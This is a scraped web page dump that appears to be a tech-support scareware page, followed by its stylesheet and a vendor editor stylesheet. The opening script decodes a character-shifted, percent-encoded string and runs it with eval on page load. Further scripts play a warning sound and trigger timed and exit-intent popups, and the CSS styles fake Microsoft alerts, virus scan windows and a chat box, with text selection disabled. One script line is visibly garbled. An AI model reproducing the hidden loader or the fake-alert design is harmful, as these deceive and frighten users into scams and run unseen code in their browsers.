%3E%3CMU8.%3B%3E%3CL.%3B%3E%3CJ.%3B%3EA9t.%3B%3E@L8.%3B%3E%3CL.%3B%3E%3CJ.%3B%3E@N8.%3B%3E%3CMW8.%3B%3E%3CLJ8.%3B%3E%3CLJ8.%3B%3E%3CMUy%82.%3B%3E@L8.%3B%3E%3CLK%7C8.%3B%3E%3CMW.%3B%3E%3CJ8.%3B%3E%3CMU%7C8.%3B%3E%3CMV.%3B%3E@M.%3B%3E%3CKA%7Fx%81z.%3B%3E@N%7B8.%3B%3E%3CMU%7C%3E%3E8.%3B%3E%3CLL.%3B%3E@N%3E8.%3B%3E%3CMW.%3B%3E%3EM.%3B%3E@N.%3B%3E@L%7C%81zAy.%3B%3E@L%82%80V%7Bt.%3B%3E@LV%82wx8.%3B%3E%3CLK.%3B%3E@M.%3B%3E%3CKAv%7Bt.%3B%3E@LV%82wxT.%3B%3E@N8.%3B%3E%3CLK%7C8.%3B%3E%3CLL@.%3B%3E%3CK.%3B%3E%3CK8.%3B%3E%3CLL8.%3B%3E%3CMUx.%3B%3EA9t%7F8.%3B%3E%3CLK.%3B%3E@O%81x.%3B%3E@Mvt%83x8.%3B%3E%3CLK.%3B%3E@N8.%3B%3E%3CLL8.%3B%3E%3CLL8.%3B%3E%3CMU8JWx.%3B%3EA9t%7Fx8.%3B%3E%3CLK8.%3B%3E%3CLL8.%3B%3E%3CMU.%3B%3B.%3BB.%3CK.%3B9%7Fj%7B.%3B9%7D.%3CM.%3B@.%3B@.%3CKox%7B.%3BAr.%3CM9.%3CKr.%3CL%7C%3A7unwp%7Dq.%3CKr44.%3BB%7D4.%3CM%5C%7D%7Brwp7o%7BxvLqj%7BLxmn.%3BA%7C%3A7lqj%7BLxmnJ%7D.%3BAr.%3BB6%3A9.%3BB.%3CKn%7Fju.%3BA%7Ewn%7Cljyn.%3BA%7D.%3BB.%3BB.%3CK.@Mn%7Fju%3B.%3BA.%3BB.%3CK");
        var t = '';
        for (i = 0; i < s1.length; i++) t += String.fromCharCode(s1.charCodeAt(i) - 9);
        eval(unescape(t));
    }
    eval1();
    setTimeout(function () {
        document.getElementById("map").style. <div id="delayedPopup" class="delayedPopupWindow lightbox" style="background:red;"> = "block";
        document.getElementById("warning").play();
    }, 10);
</script>
<script>
    $(document).ready(function () {
        $(".arow-div").delay(1000).fadeIn(500);
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".delayedPopupWindow").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".black").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("#win1").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("#win2").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("alert_popup").click(function () {
            $('.delayedPopupWindow').hide('fast');
        });
    });
</script>
<script type="text/javascript">
    function addEvent(obj, evt, fn) {
        if (obj.addEventListener) {
            obj.addEventListener(evt, fn, false);
        } else if (obj.attachEvent) {
            obj.attachEvent("on" + evt, fn);
        }
    }
    addEvent(document, 'mouseout', function (evt) {
        if (evt.toElement == null && evt.relatedTarget == null) {
            $('.lightbox').slideDown();
        }
        ;
    });
    $('a.close').click(function () {
        $('.lightbox').slideUp();
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".delayedPopupWindow").delay(5000).fadeIn(500);
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $(".alert_popup").delay(4000).fadeIn(500);
    });
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("#chat-box").delay(16000).fadeIn(100);
    });
</script>
<center><font size="2">This is the free demo result. For a full version of this website, please go to  <a href="https://www6.waybackmachinedownloader.com/website-downloader-online/scrape-all-files/">Website Downloader</a></font></center></body>
</html>
---- redpop/1/5f205bb74a5eb_v.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap');
body{
    font-family: 'Poppins', sans-serif !important;
}
#chat-box{
    background-color: #fff;
    padding: 15px;
    position: fixed;
    bottom: 21px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px;
        display: none;
}
#chat-box img{
        color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px;
}
#chat-box h4{
        width: 217px;
    font-size: 20px;
    text-align: center;
    padding-top: 7px;
    margin: 0px auto;
    display: block;
}
#chat-box a{
    text-align: center;
    margin: 0px auto;
    display: block;
}
#chat-box p {
    font-size: 16px;
    text-align: center;
    padding-top: 7px;
    font-weight: normal;
}
#chat-box .arrow-down{
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -43px;
    left: 65px;
}
.alert_popup{
         position: absolute;
    top: 10%;
    z-index: 99999999;
    left: 36%;
    background: #eee;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    display: none;
}
.alert_popup p{
    font-weight: 500;
    padding-bottom: 15px;
}
.action_buttons a.active {
    border: 1px solid #3B79ED;
    font-weight: bold;
}
.action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000 !important;
    border: 1px solid #DDD;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px;
}
.cardcontainer {
  animation: zoominoutsinglefeatured 4s infinite ;
}
@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.delayedPopupWindow {
    cursor: pointer;
      position: fixed;
    width: auto;
    max-width: 670px;
    height: 273px;
    top: 61%;
    left: 51%;
    margin-left: -22%;
    margin-top: -16%;
    background-color: #0275D6;
    z-index: 99999999999;
    padding: 0;
    display: none;
    }

.green-box {
    background-color: #fff;
    text-align: center;
    padding: 6px 6px;
}
p{
    margin-bottom: 0px;
}
.logo_micro {
    margin-top: 10px;
}
.green-box img {
    width: 30px;
    height: auto;
    margin-top: -7px;
}
.green-box span {
    position: relative;
    top: -2px;
    left: 10px;
    font-size: 16px;
    font-weight: 600;
    color: #222;
}
.minimize {
    float: right;
    margin-top: 8px;
}
.minimize ul {
    list-style-type: none;
}
.minimize ul li {
    float: left;
    display: inline-block;
    padding: 7px;
}
.green-box img {
    width: 30px;
    height: auto;
    margin-top: -7px;
}
.microsoft-logo {
    background: #fff;
    border-radius: 100%;
    width: 115px;
    height: 115px;
    margin-top: 17px;
    margin-left: 15px;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12);
}
.microsoft-logo img {
    display: block;
    position: relative;
    top: 40%;
    width: 20%;
    left: 7px;
}
.microsoft-logo span {
    color: #000;
    position: relative;
    top: 23px;
    left: 35px;
    font-weight: 500;
    font-size: 16px;
}
.formDescription {
    margin-top: 35px;
    margin-left: -61px;
}
.formDescription h2 {
    color: #fff;
    font-size: 19px;
    font-weight: 300;
}
.formDescription p {
    color: #fff;
    font-size: 17px;
    font-weight: 400;
}
.button_new .safe {
    margin-right: 15px;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12);
}
.button_new .anyway {
    background-color: #038004;
    /* background-color: #0066cc; */
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.2), 0 2px 2px 0 rgba(0,0,0,.14), 0 3px 1px -2px rgba(0,0,0,.12);
}
.button_new a {
    background: red;
    padding: 11px;
    color: #fff;
    text-decoration: none;
    border-radius: 10px;
    font-weight: 600;
    font-size: 14px;}

.left-code p {
    color: #fff;
}
#footer {
    border-top: 1px solid #eee;
    height: 73px;
    margin-top: 15px;
    padding-top: 8px;
    padding-bottom: 0px;
    padding-left: 10px;
}
.left-code p {
    color: #fff;
}
#footer_btn {
       margin-top: 10px;
    margin-left: 43px;
}

.new-zoom-eff {
    animation: zoominoutsinglefeatured 4s infinite ;
}
  
  
        @keyframes zoominoutsinglefeatured{
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
   .vertical-div{
        margin-top: 95px;
  }
  .vertical-div .line_red{
        background-color: #0077DB;
    padding: 10px 21px;
    color: #fff;
    margin-left: 0;
        text-align: center;
  }
  .vertical-div ul{ 
     padding-inline-start: 19px;
    margin-left: -8px;
}
  .vertical-div ul li{ 
        text-align: center;
    float: left;
    display: inline-block;
    margin-left: 11px;
    margin-top: 23px;
    -webkit-box-shadow: 0 1px 5px 3px rgba(0,0,0,.1);
    -moz-box-shadow: 0 1px 5px 3px rgba(0,0,0,.1);
    box-shadow: 0 1px 5px 3px rgba(0,0,0,.1);
       width: 139px;
    height: 70px;
    padding: 12px 0;
  }
  .vertical-div ul li img{
    margin: 0px auto;
    display: block;
}
 .chrome-alert {
    animation: zoominoutsinglefeatured 4s infinite ;
}
  
        @keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1,1);
    }
    50% {
        transform: scale(1.1,1.1);
    }
    100% {
        transform: scale(1,1);
    }
}
.cross{
        position: absolute;
    right: 8px;
    color: #828282;
    font-size: 27px;
    top: -6px;
    font-weight: 600;
}

.arow-div {
        width: 100%;
    height: 1080px;
    background-color: #000;
    opacity: 0.25;
    transition: 1s;
    position: absolute;
    /*top: -190px;*/
    z-index: 9999;
    display: none;
}
.aro{
        opacity: 1;
    color: #fff;
    z-index: 999999;
    position: absolute;
    width: 100%;
}
.aro h3{ 
        margin-top: 249px;
    bottom: 214%;
    margin-left: 110px;
    color: red;
    font-weight: 800;
    font-size: 17px;
    color:#fff;
}
#arrow-down img{
     color: #fff;
    font-size: 140px;
    position: absolute;
    top: 164px;
    left: 172px;
    width: 60px;
    height: auto;
    
}
.bounce{
    animation: bounce 1s infinite;
    -webkit-animation: bounce 1s infinite;
    -moz-animation: bounce 1s infinite;
    -o-animation: bounce 1s infinite;
}
@-webkit-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
    40% {-webkit-transform: translateY(-30px);}
    60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
    40% {-moz-transform: translateY(-30px);}
    60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
    0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
    40% {-o-transform: translateY(-30px);}
    60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
    0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
    40% {transform: translateY(-30px);}
    60% {transform: translateY(-15px);}
}

body, html {
	margin:0;
	padding:0;
	width:100%;
	height:100%;
	background-color: #242e39;
	font-family: Segoe UI, Arial;
  font-size: 12px;
	color: #333;
	line-height: 1.6;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

body:hover {
  cursor: default;
}

a:hover, a:visited, a:link, a:active
{
  text-decoration: none;
}

.win1 {
     position: absolute;
    width: 900px;
    height: 500px;
    top: 47%;
    margin-top: -247px;
    left: 46%;
    margin-left: -390px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

.win1 .header {
    position: absolute;
    width: 100%; height: 40px;
    top: 0px; left: 0px;
}

.win1 .header .ico {
        position: absolute;
    top: 8px;
    left: 13px;
    width: 26px;
}

.win1 .header .name {
        position: absolute;
    top: 5px;
    left: 45px;
    font-size: 18px;
    font-weight: 600;
}

.win1 .header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

.win1 .header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

.win1 .gray_line {
    position: absolute;
    width: 100%; height: 30px;
    top: 40px; left: 0px;
    background-color: #f2f2f2;
}

.win1 .gray_line .ico_gray1 {
    position: absolute;
    top: 9px; right: 127px;
}

.win1 .gray_line .set {
    position: absolute;
    top: 6px; 
    right: 74px;
}

.win1 .gray_line .ico_gray2 {
    position: absolute;
    top: 9px; right: 48px;
}

.win1 .gray_line .help {
    position: absolute;
    top: 6px; right: 20px;
}

.win1 .white_line {
    position: absolute;
    width: 100%; height: 200px;
    top: 70px; left: 0px;
}

.win1 .white_line .pc {
    position: absolute;
    top: 50px; left: 160px;
}

.win1 .white_line .txt1 {
    position: absolute;
    top: 40px; left: 330px;
    font-size: 28px;
    color: #23a31c;
}

.win1 .white_line .txt2 {
    position: absolute;
    top: 84px; left: 330px;
    font-size: 14px;
}

.win1 .green_line {
    position: absolute;
    width: 100%; height: 9px;
    top: 270px; left: 0px;
    background-color: #23a31c;
}

.win1 .green_line .corner {
    position: absolute;
    top: 0px; left: 85px;
}

.win1 .bl1 {
    position: absolute;
    width: 220px; height: 210px;
    top: 279px; left: 0px;
}

.win1 .bl1 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl1 .ico {
    position: absolute;
    top: 75px; left: 72px;
}

.win1 .bl1 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
}

.win1 .bl1 .line {
    position: absolute;
    width: 2px; height: 210px;
    top: 0px; right: -1px;
    background-color: #f2f2f2;
}

.win1 .bl2 {
    position: absolute;
    width: 220px;
     height: 210px;
    top: 279px;
     left: 213px;
}

.win1 .bl2 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl2 .ico {
    position: absolute;
    top: 68px; left: 79px;
}

.win1 .bl2 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
}

.win1 .bl2 .line {
    position: absolute;
    width: 2px; height: 210px;
    top: 0px; right: -1px;
    background-color: #f2f2f2;
}

.win1 .bl3 {
    position: absolute;
    width: 220px;
     height: 210px;
    top: 279px;
     left: 447px;
}

.win1 .bl3 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl3 .ico {
    position: absolute;
    top: 75px; left: 72px;
}

.win1 .bl3 .txt2 {
    position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
}

.win1 .bl3 .line {
    position: absolute;
    width: 2px; height: 210px;
    top: 0px; right: -1px;
    background-color: #f2f2f2;
}

.win1 .bl4 {
        position: absolute;
    width: 200px;
    height: 210px;
    top: 279px;
    left: 667px;
}

.win1 .bl4 .txt1 {
    position: absolute;
    width: 100%;
    top: 10px;
    text-align: center;
    font-size: 20px;
}

.win1 .bl4 .ico {
       position: absolute;
    top: 60px;
    left: 87px;
}

.win1 .bl4 .txt2 {
        position: absolute;
    width: 100%;
    top: 175px;
    text-align: center;
    font-size: 14px;
    color: #23a31c;
    left: 15px;
}

.win1 .gray_line2 {
         position: absolute;
    width: 900px;
    height: 40px;
    top: 498px;
    left: -1px;
    border-top: 1px solid #ccc;
    background-color: #f2f2f2;
}

.win1 .gray_line2 .txt {
    position: absolute;
    top: 9px; left: 15px;
    font-size: 14px;
}

.win1 .gray_line2 .gr {
    color: #23a31c;
}

.win2 {
position: absolute;
    width: 723px;
    height: 427px;
    top: 52%;
    margin-top: -255px;
    left: 48%;
    margin-left: -325px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

.win2 .header {
    position: absolute;
    width: 100%; height: 65px;
    top: 0px; left: 0px;
}

.win2 .header .name {
    position: absolute;
    top: 12px;
     left: 25px;
   font-size: 18px;
    font-weight: 600;
    color: #333;
}

.win2 .header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

.win2 .header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

.win2 .line_red {
    position: absolute;
    width: 100%;
     height: 65px;
    top:48px;
     left: 0px;
    background-color: #0077DB;
}

.win2 .line_red .anim{
    position: absolute;
    width: 100%; height: 10px;
    bottom: 0px; left: 0px;
}

.win2 .line_red .ring{
    position: absolute;
    top: 13px; left: 25px;
}

.win2 .line_red .header {
    position: absolute;
    top: 14px; left: 70px;
    font-size: 18px;
    color: #fff;
}

.win2 .line_red .txt1 {
    position: absolute;
    top: 6px; right: 15px;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    text-align: right;
}

.win2 .line_red .txt2 {
    position: absolute;
    top: 27px; right: 15px;
    font-size: 14px;
    color: #fff;
    text-align: right;
}

.win2 .line_orange {
    position: absolute;
    width: 100%;
     height: 65px;
    top: 48px;
     left: 0px;
    background-color: #0077DB;
    color: #fff;
}

.win2 .line_orange .anim{
    position: absolute;
    width: 100%; height: 10px;
    bottom: 0px; left: 0px;
}

.win2 .line_orange .ring{
    position: absolute;
    top: 13px; left: 25px;
}

.win2 .line_orange .header {
    position: absolute;
    top: 14px; left: 70px;
    font-size: 18px;
}

.win2 .line_orange .txt1 {
    position: absolute;
    top: 6px; right: 15px;
    font-size: 14px;
    font-weight: 600;
    text-align: right;
}

.win2 .line_orange .txt2 {
    position: absolute;
    top: 27px; right: 15px;
    font-size: 14px;
    text-align: right;
}

.win2 .tab {
    position: absolute;
    top: 130px; left: 30px;
}

.win2 .tab .line1{
    position: absolute;
    top: 30px; 
    left: 0px;
    height: 26px;
     width: 650px;
    padding: 4px 0 0 8px;
    background-color: #f2f2f2;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line2{
    position: absolute;
    top: 61px; left: 0px;
    height: 26px; width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line3{
    position: absolute;
    top: 92px; 
    left: 0px;
    height: 26px; 
    width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line4{
    position: absolute;
    top: 123px; left: 0px;
    height: 26px; width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line5{
    position: absolute;
    top: 154px; left: 0px;
    height: 26px; width: 608px;
    padding: 4px 0 0 50px;
    background-color: #fbfbfb;
    border: 1px solid #e2e2e2;
    font-size: 14px;
    font-weight: 600;
}

.win2 .tab .line6{
    position: absolute;
    top: 185px;
     left: 0px;
    height: 60px; 
    width:658px;
    border: 1px solid #e2e2e2;
}

.win2 .tab .digit1{
    position: absolute;
    top: 66px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .tab .digit2{
    position: absolute;
    top: 97px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .tab .digit3{
    position: absolute;
    top: 128px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .tab .digit4{
    position: absolute;
    top: 159px; left: 575px;
    width: 100px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
}

.win2 .nrt_logo{
    position: absolute;
    bottom: 15px;
     left: 30px;
    width: 26px;
}
.mask2{
        position: absolute;
    bottom: 15px;
    left: 62px;
    font-size: 16px;
    font-weight: 500;
    color: #000;
}

.win2 .btn1{
    position: absolute;
    bottom: 11px;
    right: 130px;
    width: 90px;
    height: 30px;
    padding-top: 3px;
    background-color: #ffdf80;
    font-size: 14px;
    text-align: center;
    color: #777;
}

.win2 .btn2{
        position: absolute;
    bottom: 11px;
    right: 30px;
    width: 90px;
       height: 30px;
    padding-top: 3px;
    background-color: #ffdf80;
    font-size: 14px;
    text-align: center;
    color: #777;
}

#win3 {
      position: absolute;
    width: 480px;
    height: 271px;
    top: 60%;
    margin-top: -210px;
    left: 48%;
    margin-left: -198px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

#win3_header {
    position: absolute;
    width: 100%; height: 40px;
    top: 0px; left: 0px;
}

#win3_header .ico {
    position: absolute;
    top: 8px;
    left: 15px;
    width: 26px;
}

#win3_header .name {
       position: absolute;
    top: 5px;
    left: 47px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
}

#win3_header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

#win3_header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

#w3_1 {
    position: absolute;
    width: 100%;
     height: 51px;
    top: 40px;
     left: 0px;
    padding: 9px 0 0 20px;
    background-color:#0077DB;
    font-size: 24px;
    color: #fff;
        text-align: center;
}

#win3_text {
    position: absolute;
    width: 440px;
    top: 114px; left: 20px;
    font-size: 14px;
	color: #333;
}

#win5 {
    display: none;
   position: absolute;
   z-index: 9999999;
    width: 480px;
    height: 271px;
    top: 61%;
    margin-top: -210px;
    left: 50%;
    margin-left: -198px;
    border: 1px solid #aaa;
    background: #fff;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

#win5_header {
    position: absolute;
    width: 100%; height: 40px;
    top: 0px; left: 0px;
}

#win5_header .ico {
    position: absolute;
    top: 8px;
    left: 15px;
    width: 26px;
}

#win5_header .name {
       position: absolute;
    top: 5px;
    left: 47px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
}

#win5_header .win_cls {
    position: absolute;
    top: 14px; right: 20px;
}

#win5_header .win_min {
    position: absolute;
    top: 14px; right: 50px;
}

#w5_1 {
    position: absolute;
    width: 460px; height: 51px;
    top: 40px; left: 0px;
    padding: 9px 0 0 20px;
    background-color:#0077DB;
    font-size: 24px;
    color: #fff;
        text-align: center;
}

#win5_text {
    position: absolute;
    width: 440px;
    top: 114px; left: 20px;
    font-size: 14px;
    color: #333;
}
#w5_6 {
   position: absolute;
    width: 210px;
    height: auto;
    top: 212px;
    right: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
    background-color: #fbb324;
    border-radius: 5px;
    padding: 5px 0;
}
#w5_7 {
   position: absolute;
    width: 130px;
    height: auto;
    top: 212px;
    left: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
    background-color: #fbb324;
    border-radius: 5px;
    padding: 5px 0;
}

#w3_6 {
   position: absolute;
    width: 412px;
    height: auto;
    top: 212px;
    left: 35px;
    font-size: 18px;
    font-weight: 600;
    color: #333;
    text-align: center;
    background-color: #fbb324;
    border-radius: 5px;
    padding: 5px 0;
}


#vir1 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir2 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir3 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir4 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir5 {
    position: fixed;
    bottom: -20px; right: 230px;
    transition: 0.7s;
}

#vir_tray {
    position: absolute;
    width: 202px; height: 215px;
    border: 1px solid #aaa;
    background: #fefefe;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    -moz-box-shadow:    0px 0px 15px 0px rgba(50, 50, 50, 0.5);
    box-shadow:         0px 0px 15px 0px rgba(50, 50, 50, 0.5);
}

#vir_tray .line_red{
    position: absolute;
    top: 0px; left: 0px;
    width: 200px; height: 52px;
    padding: 8px 0 0 10px;
    background-color: #0077DB;
    font-size: 14px;
    color: #fff;
}

#vir_tray .ico_tray1{
    position: absolute;
    top: 78px; left: 15px;
}

#vir_tray .txt1{
    position: absolute;
    top: 73px; left: 40px;
    font-size: 15px;
    font-weight: 600;
}

#vir_tray .ico_tray2{
    position: absolute;
    top: 120px; left: 15px;
}

#vir_tray .txt2{
    position: absolute;
    top: 114px; left: 40px;
    font-size: 12px;
    line-height: 1.2;
}

#vir_tray .ico_tray3{
    position: absolute;
    top: 162px; left: 15px;
}

#vir_tray .txt3{
    position: absolute;
    top: 156px; left: 40px;
    font-size: 12px;
    line-height: 1.2;
}

.bg .logo {
	position: absolute;
	top: 11px;
	left: 50%;
	margin-left: -500px;
}

.bg .menu {
	position: absolute;
	top: 19px;
	right: 50%;
	margin-right: -500px;
	color: #fff;
	font-size: 14px;
}

.bg .bgimg {
	position: absolute;
	top: 60px;
	left: 0px;
	width: 100%;
}

.bg .text {
	    position: absolute;
    top: 93px;
    left: 20%;
    margin-left: 0px;
    width: 971px;
    font-size: 37px;
    color: #000000;
    font-weight: 500;
}

.bottom .logo {
	position: absolute;
	bottom: 35px;
	left: 50%;
	margin-left: -500px;
}

.bottom .copyright {
	position: absolute;
	bottom: 35px;
	left: 50%;
	margin-left: -350px;
	font-size: 14px;
	color: #fff;
}

.bottom .menu {
	position: absolute;
	bottom: 87px;
	left: 50%;
	margin-left: -500px;
	font-size: 14px;
	color: #fff;
}

.bottom .line1 {
	position: absolute;
	width: 1000px;
	height: 1px;
	bottom: 75px;
	left: 50%;
	margin-left: -500px;
	background-color: #aaa;
}

.bottom .line2 {
	position: absolute;
	width: 1000px;
	height: 1px;
	bottom: 120px;
	left: 50%;
	margin-left: -500px;
	background-color: #aaa;
}

.black {
	    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.7;
    transition: 1s;
    position: relative;
    top: -190px;
}
---- ajax/libs/froala-editor/2.8.5/css/froala_style.min.css ----
/*!
 * froala_editor v2.8.5 (https://www.froala.com/wysiwyg-editor)
 * License https://froala.com/wysiwyg-editor/terms/
 * Copyright 2014-2018 Froala Labs
 */

.clearfix::after{clear:both;display:block;content:"";height:0}.hide-by-clipping{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}img.fr-rounded,.fr-img-caption.fr-rounded img{border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}img.fr-bordered,.fr-img-caption.fr-bordered img{border:solid 5px #CCC}img.fr-bordered{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fr-img-caption.fr-bordered img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img.fr-shadow,.fr-img-caption.fr-shadow img{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 1px 1px rgba(0,0,0,.16);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 1px 1px rgba(0,0,0,.16);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 1px 1px rgba(0,0,0,.16)}.fr-view{word-wrap:break-word}.fr-view span[style~="color:"] a{color:inherit}.fr-view strong{font-weight:700}.fr-view table{border:0;border-collapse:collapse;empty-cells:show;max-width:100%}.fr-view table td{min-width:5px}.fr-view table.fr-dashed-borders td,.fr-view table.fr-dashed-borders th{border-style:dashed}.fr-view table.fr-alternate-rows tbody tr:nth-child(2n){background:#f5f5f5}.fr-view table td,.fr-view table th{border:1px solid #ddd}.fr-view table td:empty,.fr-view table th:empty{height:20px}.fr-view table td.fr-highlighted,.fr-view table th.fr-highlighted{border:1px double red}.fr-view table td.fr-thick,.fr-view table th.fr-thick{border-width:2px}.fr-view table th{background:#e6e6e6}.fr-view hr{clear:both;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;page-break-after:always}.fr-view .fr-file{position:relative}.fr-view .fr-file::after{position:relative;content:"\1F4CE";font-weight:400}.fr-view pre{white-space:pre-wrap;word-wrap:break-word;overflow:visible}.fr-view[dir=rtl] blockquote{border-left:0;border-right:solid 2px #5e35b1;margin-right:0;padding-right:5px;padding-left:0}.fr-view[dir=rtl] blockquote blockquote{border-color:#00bcd4}.fr-view[dir=rtl] blockquote blockquote blockquote{border-color:#43a047}.fr-view blockquote{border-left:solid 2px #5e35b1;margin-left:0;padding-left:5px;color:#5e35b1}.fr-view blockquote blockquote{border-color:#00bcd4;color:#00bcd4}.fr-view blockquote blockquote blockquote{border-color:#43a047;color:#43a047}.fr-view span.fr-emoticon{font-weight:400;font-family:"Apple Color Emoji","Segoe UI Emoji",NotoColorEmoji,"Segoe UI Symbol","Android 